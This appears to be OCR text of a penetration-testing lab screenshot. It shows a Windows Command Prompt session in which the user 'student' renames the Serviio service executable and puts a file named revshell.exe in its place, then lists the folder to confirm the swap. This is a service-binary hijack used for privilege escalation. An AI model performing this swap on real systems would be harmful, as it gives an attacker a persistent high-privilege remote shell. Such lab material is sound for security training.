 rdesktop - 192.168.214.10
Command Prompt
C:\Users\student\Desktop>move "C:\Program Files\Serviio\bin\ServiioService.exe" "C:\Program Files\Serviio\bin\Se
original.exe"
        1 file(s) moved.
C:\Users\student\Desktop>move revshell.exe "C:\Program Files\Serviio\bin\ServiioService.exe"
        1 file(s) moved.
C:\Users\student\Desktop>dir "C:\Program Files\Serviio\bin\"
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Program Files\Serviio\bin
10/03/2020  01:51 PM    <DIR>          .
10/03/2020  01:51 PM    <DIR>          ..
12/04/2016  09:30 PM               867 serviio.bat
10/03/2020  01:43 PM           287,409 ServiioService.exe
12/04/2016  09:30 PM                10 ServiioService.exe.vmoptions
12/04/2016  09:30 PM           413,696 ServiioService_original.exe
               4 File(s)        701,982 bytes
               2 Dir(s)   9,737,973,760 bytes free
C:\Users\student\Desktop>
Ask me anything